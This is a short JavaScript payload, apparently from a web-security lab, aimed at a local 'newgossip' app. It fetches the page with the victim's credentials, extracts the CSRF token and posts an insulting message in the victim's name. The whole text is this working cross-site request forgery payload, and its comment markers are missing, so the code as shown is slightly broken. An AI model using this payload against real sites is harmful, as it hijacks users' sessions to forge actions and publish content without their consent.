 var domain = "http://localhost:10007/newgossip";
var req1 = new XMLHttpRequest();
req1.open('GET', domain, false); true=asincrono / false=sincrono
req1.withCredentials = true; En caso que cambie el token
req1.send();
var response = req1.responseText;
var parser = new DOMParser();
var doc = parser.parseFromString(response, 'text/html');
var token = doc.getElementsByName("_csrf_token")[0].value;
var req2 = new XMLHttpRequest();
var data = "title=Mi%20jefe%20es%20un%20imbécil&subtitle=JEFE%20CABRONAZO&text=Odio%20a%20mi%
20sueldo&_csrf_token=" + token;
req2.open('POST', 'http://localhost:10007/newgossip', false);
req2.withCredentials = true;
req2.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
req2.send(data);